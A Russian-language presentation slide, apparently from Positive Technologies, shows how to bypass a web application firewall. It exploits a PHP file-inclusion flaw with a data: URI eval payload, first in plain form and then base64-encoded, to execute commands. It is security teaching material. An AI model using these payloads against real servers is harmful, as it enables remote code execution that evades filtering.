 Практика обхода WAF: Path Traversal и LFI

Пример 2. Выполнение команд на сервере

• Логика программы:
<? include($_GET['file'].".txt") ; ?>

• Эксплуатация уязвимости:
Запрос, блокируемый WAF:
/?file=data:,<?php eval($_REQUEST[cmd]);?>&cmd=phpinfo();

Запрос, который WAF пропускает:
/?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b&cmd=phpinfo();

Уязвимость основана на особенности интерпретатора PHP (allow_url_fopen & allow_url_include должны находиться в состоянии enable)

reference: коллективный разум antichat.ru

POSITIVE TECHNOLOGIES